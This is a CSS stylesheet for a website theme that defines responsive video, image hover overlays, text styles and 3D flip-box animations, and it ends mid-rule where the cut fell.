.responsive-video object,
.responsive-video embed,
.responsive-video video{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
	z-index:1;
}


/*Images*/
.photo_box .pic_box{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.photo_box{margin:0 0 5px 0;padding:0px;overflow:hidden;line-height:1.8}.photo_box .pic_box{position:relative;display:inline-block;overflow:hidden;width:100%;vertical-align:middle}.photo_box a,.photo_box a:hover{text-decoration:none}.photo_box .ico{position:absolute;top:50%;width:100%;margin-top:-25px;text-align:center;color:#FFF;filter:alpha(opacity=0);opacity:0;z-index:1}.photo_box .ico span{color:#FFF;width:50px!important;height:50px!important;line-height:50px!important;display:inline-block;text-align:center;font-size:20px;margin:0px 3px;background-color:#69b532;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.photo_box .ico h3{color:#FFF;font-size:15px;margin-bottom:5px}.photo_box .content{position:absolute;top:0px;left:0px;width:100%;height:100%;text-align:center;color:#FFF;filter:alpha(opacity=0);opacity:0;z-index:1}.vertical_center_1{width:100%;height:100%;display:table}.vertical_center_2{display:table-cell;width:100%;vertical-align:middle}.photo_box .content h3{color:#FFF;font-size:15px;margin-bottom:5px}.photo_box .content p{color:#FFF;font-size:13px}.photo_box .content>.glyphicons{font-size:50px;height:70%;position:relative}.photo_box .content>.glyphicons:before{position:absolute;top:50%;left:0}.photo_box .content .ico{position:static;margin:0 0 15px}.photo_box .shade{width:100%;height:100%;position:absolute;top:0;left:0;background-color:#000;filter:alpha(opacity=0);opacity:0;z-index:0}.photo_box .ico,.photo_box .content,.photo_box .shade{transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms}.photo_box:hover .ico,.photo_box:hover .content{filter:alpha(opacity=100);opacity:1}.photo_box:hover .shade{filter:alpha(opacity=50);opacity:0.5}.photo_box.default_show .ico,.photo_box.default_show .content{filter:alpha(opacity=100);opacity:1}.photo_box.default_show .shade{filter:alpha(opacity=50);opacity:0.5}.photo_box.img_zoom .pic_box img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);transition:all ease-out 300ms;-moz-transition:all ease-out 300ms;-webkit-transition:all ease-out 300ms;-o-transition:all ease-out 300ms;-ms-transition:all ease-out 300ms}.photo_box:hover.img_zoom .pic_box img{-webkit-transform:scale(1.15);-moz-transform:scale(1.15);-ms-transform:scale(1.15);-o-transform:scale(1.15);transform:scale(1.15)}.photo_box.ico_left_enter .ico,.photo_box.ico_right_enter .ico,.photo_box.ico_top_enter .ico,.photo_box.ico_bottom_enter .ico,.photo_box.ico_LeftAndRight_enter span,.photo_box.ico_TopAndBottom_enter span{transition:all ease-in 300ms;-moz-transition:all ease-in 300ms;-webkit-transition:all ease-in 300ms;-o-transition:all ease-in 300ms;-ms-transition:all ease-in 300ms}.photo_box.ico_left_enter .ico{left:-100%}.photo_box:hover.ico_left_enter .ico{left:0%}.photo_box.ico_right_enter .ico{left:100%}.photo_box:hover.ico_right_enter .ico{left:0%}.photo_box.ico_top_enter .ico{top:-100%}.photo_box:hover.ico_top_enter .ico{top:50%}.photo_box.ico_bottom_enter .ico{top:150%}.photo_box:hover.ico_bottom_enter .ico{top:50%}.photo_box.ico_LeftAndRight_enter span.ico_left{transform:translate(-200px,0);-ms-transform:translate(-200px,0);-webkit-transform:translate(-200px,0);-o-transform:translate(-200px,0);-moz-transform:translate(-200px,0)}.photo_box.ico_LeftAndRight_enter span.ico_right{transform:translate(200px,0);-ms-transform:translate(200px,0);-webkit-transform:translate(200px,0);-o-transform:translate(200px,0);-moz-transform:translate(200px,0)}.photo_box.ico_TopAndBottom_enter span.ico_top{transform:translate(0,-200px);-ms-transform:translate(0,-200px);-webkit-transform:translate(0,-200px);-o-transform:translate(0,-200px);-moz-transform:translate(0,-200px)}.photo_box.ico_TopAndBottom_enter span.ico_bottom{transform:translate(0,200px);-ms-transform:translate(0,200px);-webkit-transform:translate(0,200px);-o-transform:translate(0,200px);-moz-transform:translate(0,200px)}.photo_box:hover.ico_LeftAndRight_enter span.ico_left,.photo_box:hover.ico_LeftAndRight_enter span.ico_right,.photo_box:hover.ico_TopAndBottom_enter span.ico_top,.photo_box:hover.ico_TopAndBottom_enter span.ico_bottom{transform:translate(0,0);-ms-transform:translate(0,0);-webkit-transform:translate(0,0);-o-transform:translate(0,0);-moz-transform:translate(0,0)}.photo_box.ico_push_in img{margin-bottom:-15px;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms}.photo_box.ico_push_in .ico{top:auto;bottom:-50px;width:100%;background-color:#69b532;filter:alpha(opacity=100);opacity:1}.photo_box.ico_push_in .ico span{background-color:transparent!important}.photo_box.ico_push_in .ico a{display:block;width:50%;float:left;text-align:center}.photo_box.ico_push_in .ico a:first-child{border-right:1px solid #FFF;border-right:1px solid rgba(255,255,255,0.5);margin-right:-2px}.photo_box:hover.ico_push_in img{margin-top:-15px;margin-bottom:0}.photo_box:hover.ico_push_in .ico{top:auto;bottom:0px}.photo_box.ico_left_rotate .ico,.photo_box.ico_left_rotate .ico>span,.photo_box.ico_right_rotate .ico,.photo_box.ico_right_rotate .ico>span{width:50px;height:50px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;margin:0;padding:0}.photo_box.ico_left_rotate .ico{left:0;top:auto;bottom:0px;transform:rotate(-90deg);-ms-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-o-transform:rotate(-90deg);transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms;-moz-transform-origin:0 100%;-webkit-transform-origin:0 100%;-o-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%}.photo_box.ico_right_rotate .ico{left:auto;right:0;top:auto;bottom:0px;transform:rotate(90deg);-ms-transform:rotate(90deg);-moz-transform:rotate(90deg);-webkit-transform:rotate(90deg);-o-transform:rotate(90deg);transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms;-moz-transform-origin:100% 100%;-webkit-transform-origin:100% 100%;-o-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}.photo_box:hover.ico_left_rotate .ico,.photo_box:hover.ico_right_rotate .ico{transform:rotate(0);-ms-transform:rotate(0);-moz-transform:rotate(0);-webkit-transform:rotate(0)}.photo_box.content_top_increment .increment_1{transform:translate(0,-300px);-ms-transform:translate(0,-300px);-webkit-transform:translate(0,-300px);-o-transform:translate(0,-300px);-moz-transform:translate(0,-300px);transition:all ease-in 500ms;-moz-transition:all ease-in 500ms;-webkit-transition:all ease-in 500ms;-o-transition:all ease-in 500ms;-ms-transition:all ease-in 500ms}.photo_box.content_top_increment .increment_2{transform:translate(0,-300px);-ms-transform:translate(0,-300px);-webkit-transform:translate(0,-300px);-o-transform:translate(0,-340px);-moz-transform:translate(0,-340px);transition:all ease-in 400ms;-moz-transition:all ease-in 400ms;-webkit-transition:all ease-in 400ms;-o-transition:all ease-in 400ms;-ms-transition:all ease-in 400ms}.photo_box.content_top_increment .increment_3{transform:translate(0,-300px);-ms-transform:translate(0,-300px);-webkit-transform:translate(0,-300px);-o-transform:translate(0,-380px);-moz-transform:translate(0,-380px);transition:all ease-in 300ms;-moz-transition:all ease-in 300ms;-webkit-transition:all ease-in 300ms;-o-transition:all ease-in 300ms;-ms-transition:all ease-in 300ms}.photo_box:hover.content_top_increment .increment_1,.photo_box:hover.content_top_increment .increment_2,.photo_box:hover.content_top_increment .increment_3{transform:translate(0,0);-ms-transform:translate(0,0);-webkit-transform:translate(0,0);-o-transform:translate(0,0);-moz-transform:translate(0,0)}.photo_box:hover.content_top_increment .increment_1{transition:all ease-in 300ms;-moz-transition:all ease-in 300ms;-webkit-transition:all ease-in 300ms;-o-transition:all ease-in 300ms;-ms-transition:all ease-in 300ms}.photo_box:hover.content_top_increment .increment_2{transition:all ease-in 400ms;-moz-transition:all ease-in 400ms;-webkit-transition:all ease-in 400ms;-o-transition:all ease-in 400ms;-ms-transition:all ease-in 400ms}.photo_box:hover.content_top_increment .increment_3{transition:all ease-in 500ms;-moz-transition:all ease-in 500ms;-webkit-transition:all ease-in 500ms;-o-transition:all ease-in 500ms;-ms-transition:all ease-in 500ms}.photo_box.content_top_increment .content h3{background-color:#69b532;font-size:18px;color:#FFF;padding:15px;margin-bottom:25px;width:100%}.photo_box.content_top_increment .content a.but{background-color:#dedede;color:#666666;display:inline-block;padding:5px 15px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;text-decoration:none;margin-top:15px}.photo_box.content_top_increment .content p{padding:0px 30px}.photo_box.ico_zoom .ico span{-webkit-transform:scale(0.5);-moz-transform:scale(0.5);-ms-transform:scale(0.5);-o-transform:scale(0.5);transform:scale(0.5);transition:all ease-in 300ms;-moz-transition:all ease-in 300ms;-webkit-transition:all ease-in 300ms;-o-transition:all ease-in 300ms;-ms-transition:all ease-in 300ms}.photo_box:hover.ico_zoom .ico span{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.photo_box.img_flip{overflow:visible}.photo_box.img_flip .pic_box{position:relative;overflow:visible;-webkit-perspective:1000;-webkit-perspective:1000;-moz-perspective:1000;perspective:1000}.photo_box.img_flip .pic_box img,.photo_box.img_flip .shade,.photo_box.img_flip .content{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all 750ms ease 0s;-moz-transition:all 750ms ease 0s;-o-transition:all 750ms ease 0s;-ms-transition:all 750ms ease 0s;transition:all 750ms ease 0s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.photo_box.img_flip .pic_box img{z-index:1;position:relative;-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);transform:rotateY(0deg)}.photo_box.img_flip .pic_box .shade,.photo_box.img_flip .pic_box .content{z-index:-2;filter:alpha(opacity=100);opacity:1;-webkit-transform:rotateY(-180deg);-moz-transform:rotateY(-180deg);transform:rotateY(-180deg)}.photo_box.img_flip .pic_box .content{z-index:-1}.photo_box:hover.img_flip img{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);transform:rotateY(180deg)}.photo_box:hover.img_flip .pic_box .shade,.photo_box:hover.img_flip .pic_box .content{-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);transform:rotateY(0deg)}.photo_box:hover.img_flip .pic_box .shade{z-index:2}.photo_box:hover.img_flip .pic_box .content{z-index:3}.content_sytle_2 .shade{background-color:#69b532}.content_sytle_2 .content h3{font-size:18px;color:#FFF;margin-bottom:5px}.content_sytle_2 .content p{padding:0 30px 5px}.content_sytle_2 .content a.but{border:1px solid #FFF;padding:10px 25px;font-size:13px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;display:inline-block;margin-top:10px;color:#FFF}.photo_box.content_push_in .pic_box img{transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms}.photo_box.content_push_in .content{filter:alpha(opacity=100);opacity:1;background-color:#69b532;top:auto;height:auto;bottom:0;height:60px;margin-bottom:-60px;overflow:hidden}.photo_box.content_push_in .content h3{margin:10px 0 0}.photo_box:hover.content_push_in .pic_box img{margin-top:-60px;margin-bottom:60px}.photo_box:hover.content_push_in .content{margin-bottom:0px}.photo_box.icon_tag_push .ico{width:90px;height:90px;left:auto;right:-90px;top:-90px;margin:0;text-align:right;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms}.photo_box.icon_tag_push .ico:before{content:"";position:absolute;top:0;right:0;border:45px solid transparent;border-right-color:#69b532;border-top-color:#69b532}.photo_box.icon_tag_push .ico span{background:none;width:auto!important;height:auto!important;display:inline-block!important;line-height:60px!important;width:50px!important;text-align:center!important}.photo_box:hover.icon_tag_push .ico{right:0px;top:0px}.photo_box.icon_tag_push .content{background-color:#FFF;background-color:rgba(255,255,255,0.8);width:auto;height:auto;padding:13px 36px;color:#666666;top:auto;bottom:20px;filter:alpha(opacity=100);opacity:1}.photo_box.icon_tag_push .content h3{color:#666666;font-size:16px;margin:0}.photo_box.content_bottom_push_in .content{background-color:#FFF;background-color:rgba(255,255,255,0.8);height:auto;padding:10px 0;color:#666666;top:auto;bottom:0px;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms;transform:translate(0,100%);-ms-transform:translate(0,100%);-webkit-transform:translate(0,100%);-o-transform:translate(0,100%);-moz-transform:translate(0,100%)}.photo_box.content_bottom_push_in .content:before{content:"";border:8px solid transparent;border-bottom-color:#FFF;border-bottom-color:rgba(255,255,255,0.8);position:absolute;top:-16px;left:50%;margin-left:-4px}.photo_box.content_bottom_push_in .content h3{color:#666666;font-size:16px;margin:0}.photo_box.content_bottom_push_in .content p{color:#666666;margin-bottom:0}.photo_box:hover.content_bottom_push_in .content{transform:translate(0,0);-ms-transform:translate(0,0);-webkit-transform:translate(0,0);-o-transform:translate(0,0);-moz-transform:translate(0,0)}.photo_box.content_bottom_push_in_2 .shade{background-color:#000;top:100%;margin-top:-40px;filter:alpha(opacity=50);opacity:0.5}.photo_box:hover.content_bottom_push_in_2 .shade{top:0;margin:0;filter:alpha(opacity=50);opacity:0.5}.photo_box.content_bottom_push_in_2 .content{filter:alpha(opacity=100);opacity:1;height:40px;top:100%;margin-top:-35px;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms}.photo_box:hover.content_bottom_push_in_2 .content{height:100%;top:0;margin-top:0}.photo_box.content_bottom_push_in_2 .but{border:1px solid #FFF;padding:10px 22px;font-size:13px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;display:inline-block;margin-top:10px;color:#FFF;text-decoration:none}.photo_box.entirety_left_offset .shade{background-color:#f0f0f0}.photo_box.entirety_left_offset .shade,.photo_box.entirety_left_offset .ico,.photo_box.entirety_left_offset .content{filter:alpha(opacity=100);opacity:1;left:100%;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms}.photo_box.entirety_left_offset .ico{width:auto;top:auto;bottom:0}.photo_box.entirety_left_offset .ico span{border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;margin:0}.photo_box.entirety_left_offset .content{text-align:left;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:30px 80px 30px 30px}.photo_box.entirety_left_offset h3,.photo_box.entirety_left_offset p,.photo_box.entirety_left_offset a{color:#666}.photo_box:hover.entirety_left_offset .shade,.photo_box:hover.entirety_left_offset .ico,.photo_box:hover.entirety_left_offset .content{left:50px}.photo_box.entirety_bevel .content{height:60%;text-align:left;top:0;padding:0px 40px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.photo_box.entirety_bevel .ico{height:40%;text-align:left;margin:0;top:60%;left:40px}.photo_box.entirety_bevel .ico span{background-color:transparent;border:1px solid #FFF}.photo_box:hover.entirety_bevel .shade{background-color:#69b532;filter:alpha(opacity=80);opacity:0.8}.photo_box.entirety_bevel .pic_box:before{content:"";border-top:0px solid #e5e5e5;border-right:0px solid #FFF;border-left:0px solid #e5e5e5;border-bottom:0px solid #FFF;position:absolute;right:0;bottom:0;z-index:3;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms}.photo_box:hover.entirety_bevel .pic_box:before{border-top:25px solid #e5e5e5;border-right:25px solid #FFF;border-left:25px solid #e5e5e5;border-bottom:25px solid #FFF}.img_left{float:left;width:auto;margin:8px 15px 5px 0}.img_right{float:right;width:auto;margin:8px 0 5px 15px}.img_center{text-align:center;width:100%;display:block;margin-bottom:5px}.img_center .pic_box{display:inline-block;width:auto}.box_border_radius{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;overflow:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.box_border_round{border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;overflow:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.box_border{border:3px solid #dddddd;overflow:hidden}.box_border_padding{border:1px solid #dddddd;padding:3px}.box_border_padding{border:1px solid #dddddd;padding:3px}.box_bottom_shadow{box-shadow:0px 8px 8px -4px rgba(0,0,0,0.3);-moz-box-shadow:0px 8px 8px -4px rgba(0,0,0,0.3);-webkit-box-shadow:0px 8px 8px -4px rgba(0,0,0,0.3)}.box_bottom_shadow_left,.box_bottom_shadow_right{overflow:visible;position:relative;z-index:1}.box_bottom_shadow_left:before{content:"";position:absolute;top:100%;left:0;width:100px;height:15px;z-index:0;box-shadow:14px 14px 14px rgba(0,0,0,0.3);-moz-box-shadow:14px 14px 14px rgba(0,0,0,0.3);-webkit-box-shadow:14px 14px 14px rgba(0,0,0,0.3);margin:-24px 0 0 0;transform:rotate(-5deg);-ms-transform:rotate(-5deg);-moz-transform:rotate(-5deg);-webkit-transform:rotate(-5deg);-o-transform:rotate(-5deg)}.box_bottom_shadow_right:after{content:"";position:absolute;top:100%;right:0;width:100px;height:15px;z-index:-1;box-shadow:-14px 14px 14px rgba(0,0,0,0.3);-moz-box-shadow:-14px 14px 14px rgba(0,0,0,0.3);-webkit-box-shadow:-14px 14px 14px rgba(0,0,0,0.3);margin:-24px 0 0 0;transform:rotate(5deg);-ms-transform:rotate(5deg);-moz-transform:rotate(-deg);-webkit-transform:rotate(5deg);-o-transform:rotate(5deg)}.box_dotted_padding{border:1px dashed #dddddd;padding:3px}-transform:rotate(-deg);-webkit-transform:rotate(5deg);-o-transform:rotate(5deg)}.box_dotted_padding{border:1px dashed #dddddd;padding:3px}

.photo_box img {
	max-width: 100%;
}

@-webkit-keyframes ico_rotate {
	0% {
	 -webkit-transform: rotate(-60deg) scale(0.5);
	 opacity:0;
	}
	50% {
	 -webkit-transform: rotate(20deg) scale(1.1);
	 opacity:1;
	}
	100% {
	 -webkit-transform: rotate(0deg) scale(1);
	 opacity:1;
	}
}
 @-moz-keyframes ico_rotate {
	 0% {
	 -moz-transform: rotate(-60deg) scale(0.5);
	 opacity:0;
	}
	 50% {
	 -moz-transform: rotate(20deg) scale(1.1);
	 opacity:1;
	}
	100% {
	 -moz-transform: rotate(0deg) scale(1);
	 opacity:1;
	}
}
 @-o-keyframes ico_rotate {
	 0% {
	 -0-transform: rotate(-60deg) scale(0.5);
	 opacity:0;
	}
	 50% {
	 -0-transform: rotate(20deg) scale(1.1);
	 opacity:1;
	}
	100% {
	 -0-transform: rotate(0deg) scale(1);
	 opacity:1;
	}
}
 @keyframes ico_rotate {
	 0% {
	 transform: rotate(-60deg) scale(0.5);
	 opacity:0;
	}
	 50% {
	 transform: rotate(20deg) scale(1.1);
	 opacity:1;
	}
	100% {
	 transform: rotate(0deg) scale(1);
	 opacity:1;
	}
}
.ico_rotate .ico span{
	-webkit-animation-duration: 300ms;
	-moz-animation-duration: 300ms;
	-o-animation-duration:300ms;
	animation-duration:300ms;
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	-o-animation-fill-mode: both;
	animation-fill-mode: both;
	width:80px;
	height:80px;
	box-shadow:			0 0 4px rgba(0,0,0,0.4);	
	-moz-box-shadow:	0 0 4px rgba(0,0,0,0.4); 	
	-webkit-box-shadow: 0 0 4px rgba(0,0,0,0.4);

}
.ico_rotate:hover .ico span {
	-webkit-animation-name:ico_rotate;
	-moz-animation-name:ico_rotate;
	-o-animation-name:ico_rotate;
	animation-name:ico_rotate;
}

.shade_zoom .shade{
	-webkit-transform: scale(0.1);
	-moz-transform: scale(0.1);
	-o-transform:scale(0.1);
	transform:scale(0.1);
	transition: 		all ease-in 300ms;
	-moz-transition: 	all ease-in 300ms; /* Firefox 4 */
	-webkit-transition: all ease-in 300ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 300ms; /* Opera */
	-ms-transition: 	all ease-in 300ms; /* IE9? */
}
.shade_zoom:hover .shade{
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform:scale(1);
	transform:scale(1);
}

.shade_zoom .ico span{
	-webkit-transform: scale(1.5);
	-moz-transform: scale(1.5);
	-o-transform:scale(1.5);
	transform:scale(1.5);
	filter:alpha(opacity=0);
	opacity:0;
	border-radius:			0px;
	-moz-border-radius:		0px;
	-webkit-border-radius:	0px;
	width:40px!important;
	height:40px!important;
	line-height:40px!important;
	border:1px solid #FFF;
	background-color:transparent!important;	
	transition: 		all ease-in 300ms;
	-moz-transition: 	all ease-in 300ms; /* Firefox 4 */
	-webkit-transition: all ease-in 300ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 300ms; /* Opera */
	-ms-transition: 	all ease-in 300ms; /* IE9? */
	
}
.shade_zoom:hover .ico span{
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform:scale(1);
	transform:scale(1);
	filter:alpha(opacity=100);
	opacity:1;
}


.photo_box.content_zoom .shade,
.photo_box.content_zoom .content {
	overflow:hidden;
	top:auto;
	left:0;
	bottom:0;
	-webkit-transform: scale(0.1)  ;
	-moz-transform: scale(0.1) ;
	-o-transform:scale(0.1); 
	transform:scale(0.1);
	transition: 		all ease-in 300ms;
	-moz-transition: 	all ease-in 300ms; /* Firefox 4 */
	-webkit-transition: all ease-in 300ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 300ms; /* Opera */
	-ms-transition: 	all ease-in 300ms; /* IE9? */

}
.photo_box.content_zoom:hover .shade,
.photo_box.content_zoom:hover .content{
	-webkit-transform: scale(1) ;
	-moz-transform: scale(1);
	-o-transform:scale(1) ;
	transform:scale(1) ;
	filter:alpha(opacity=100);
	opacity:1;

}


.ico_no_bg .glyphicons{
	background:none!important;
	font-size:30px!important;
	color:#FFF!important;
	text-shadow:1px 1px 3px rgba(0,0,0,0.6);
}


.text_sytle_1 {
	padding: 15px 10px 10px;
}
.text_sytle_1 h3,
.text_sytle_2 h3 {
	font-size: 14px;
	color: #666666;
	margin: 0;
}
.text_sytle_1 .info {
	float: right;
	padding-top: 13px;
	font-size: 14px;
}
.text_sytle_1 .info span {
	margin-right: 3px;
}
.text_sytle_1 h3 {
	margin: 0 0 5px 0;
	font-size: 14px;
	color: #666666;
}
.text_sytle_2 {
	background-color: #f5f5f5;
	padding: 15px 15px 10px;
	border-bottom: 2px solid #dcdcdc;
	text-align: center;
}
.text_sytle_3 {
	padding: 10px 0 5px;
}
.text_sytle_3 h3 {
	font-size: 14px;
	color: #666666;
}
.text_sytle_4 h3 {
	padding: 0;
	border-bottom: 1px solid #dedede;
	margin-bottom: 12px;
	font-size: 14px;
	color: #666666;
}
.text_sytle_4 h3 span {
	display: inline-block;
	padding: 10px 0;
	border-bottom: 1px solid #69b532;
	margin-bottom: -1px;
	font-size: 14px;
	color: #666666;
}
.text_sytle_5 {
	clear:both;
	overflow:hidden;
	margin:5px;
}
.text_sytle_5 h3 {
	font-size:16px;
	color:#666666;
	font-weight:bold;
	margin:10px 8px;
}
.text_sytle_5 h3 span{
	float:right;
}

.text_sytle_6 h3{
	color:#363839;
	font-size:18px;
	padding:25px 0px 0px;
	font-weight:normal;
	margin-bottom:0px;
}
.text_sytle_6  .info{
	margin-bottom:10px;
}
.text_sytle_6  .social-icons a{
	font-size:23px;
	color:#8a8a8a;
	filter:alpha(opacity=50);
	opacity:0.5;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.text_sytle_6  .social-icons a:hover{
	filter:alpha(opacity=100);
	opacity:1;
 }

.text_sytle_7 {
	clear:both;
	overflow:hidden;
	margin:5px;
}
.text_sytle_7 h3 {
	font-size:16px;
	color:#666666;
	font-weight:bold;
	margin:10px 8px;
}
.text_sytle_7 h3 span{
	float:right;
}


/*boxes rotate*/
.flip_box {
	-webkit-perspective: 1000;
	-moz-perspective: 1000;
	perspective: 1000;
	overflow: visible;
	margin-bottom:5px;
	position:relative;
}
.flip_box .front,
.flip_box .back{
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transition: all 750ms ease 0s;
	-moz-transition: all 750ms ease 0s;
	-o-transition: all 750ms ease 0s;
	-ms-transition: all 750ms ease 0s;
	transition: all 750ms ease 0s;
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-ms-transform-style: preserve-3d;
	transform-style: preserve-3d;
}
.flip_box .front{
	position:relative;
	z-index:0;
	background-color:#FFF;
	-webkit-transform: rotateY(0deg) ;
	-moz-transform: rotateY(0deg);
	transform: rotateY(0deg);
}
.flip_box .back {
	position:absolute;
	top:0px;
	left:0px;
	right:0px;
	height:100%;
	z-index:-2;
	background-color:#FFF;
	-webkit-transform: rotateY(-180deg) ;
	-moz-transform: rotateY(-180deg);
	transform: rotateY(-180deg);
}

.flip_box.flip_right .back{
	-webkit-transform: rotateY(180deg) ;
	-moz-transform: rotateY(180deg);
	transform: rotateY(180deg);
}
.flip_box.flip_top .front{
	-webkit-transform: rotateX(0deg) ;
	-moz-transform: rotateX(0deg);
	transform: rotateX(0deg);
}
.flip_box.flip_top .back{
	-webkit-transform: rotateX(180deg) ;
	-moz-transform: rotateX(180deg);
	transform: rotateX(180deg);
}
.flip_box.flip_bottom .front{
	-webkit-transform: rotateX(0deg) ;
	-moz-transform: rotateX(0deg);
	transform: rotateX(0deg);
}
.flip_box.flip_bottom .back{
	-webkit-transform: rotateX(-180deg) ;
	-moz-transform: rotateX(-180deg);
	transform: rotateX(-180deg);
}
.flip_box:hover .front{
	background-color:#FFF;
	-webkit-transform: rotateY(180deg) ;
	-moz-transform: rotateY(180deg);
	transform: rotateY(180deg);
}
.flip_box:hover .back {
	z-index:3;
	-webkit-transform: rotateY(0deg) ;
	-moz-transform: rotateY(0deg);
	transform: rotateY(0deg);
}
.flip_box.flip_right:hover .front{
	-webkit-transform: rotateY(-180deg) ;
	-moz-transform: rotateY(-180deg);
	transform: rotateY(-180deg);
}
.flip_box.flip_top:hover .front{
	-webkit-transform: rotateX(-180deg) ;
	-moz-transform: rotateX(-180deg);
	transform: rotateX(-180deg);
}
.flip_box.flip_top:hover .back{
	-webkit-transform: rotateX(0deg) ;
	-moz-transform: rotateX(0deg);
	transform: rotateX(0deg);
}
.flip_box.flip_bottom:hover .front{
	-webkit-transform: rotateX(180deg) ;
	-moz-transform: rotateX(180deg);
	transform: rotateX(180deg);
}
.flip_box.flip_bottom:hover .back{
	-webkit-transform: rotateX(0deg) ;
	-moz-transform: rotateX(0deg);
	transform: rotateX(0deg);
}


.flip_box_1 .front,
.flip_box_1 .back{
	border:1px solid #e2e2e2;
	padding:25px;
	text-align:center;
}
 
.flip_box_1 .front .glyphicons{
	background-color:#69b532;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	width:60px;
	height:60px;
	line-height:60px;
	text-align:center;
	font-size:26px;
	color:#FFF;
	margin-bottom:20px;
}
.flip_box_1  h3{
	font-size:15px;
	color:#666666;
	margin-bottom:10px;
}
.flip_box_1 .back{
	height:auto;
}
.flip_box_1 .back h3{
	margin:0px 0 15px;
}

.flip_box_1 .back a.but{
	padding:6px 0px;
	color:#FFF;
	background-color:#69b532;
	text-decoration:none;
	display:block;
	width:120px;
	text-align:center;
	margin:37px auto -42px
}

.flip_box_2 .front,
.flip_box_2 .back{
	background-color:#f8f8f8;
	border:1px solid #e2e2e2;
	padding: 25px;
	text-align:center;
} 

.flip_box_2 .back{
	height:100%;
	padding:0 25px;
}


.flip_box_2 .front .glyphicons{
	font-size:45px;
	color:#777777;
	margin:8px 0 0px;
}
.flip_box_2 h3 {
	color:#666666;
	font-size:15px;
	margin:25px 0 15px;
}


.flip_box_3 .front{
	padding:0 25px;
	text-align:center;
} 
.flip_box_3 .back{
	padding:0 25px;
	text-align:center;
	background-color:#69b532;
	color:#FFF;
}
.flip_box_3 .back{
	height:100%;
}


.flip_box_3 .front .glyphicons{
	font-size:45px;
	width:120px;
	height:120px;
	line-height:120px;
	background-color:#e9e9e9;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	color:#777777;
	margin:8px 0 0px;
}
.flip_box_3 h3 {
	color:#666666;
	font-size:15px;
	margin:25px 0 15px;
}
.flip_box_3 .back h3 {
	color:#FFF;
	margin:35px 0 15px;
}
.flip_box_3 .back a.but{
	display:inline-block;
	padding:8px 25px;
	border-radius:			3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;
	color:#ffffff;
	border:1px solid #ffffff;
	text-decoration:none;
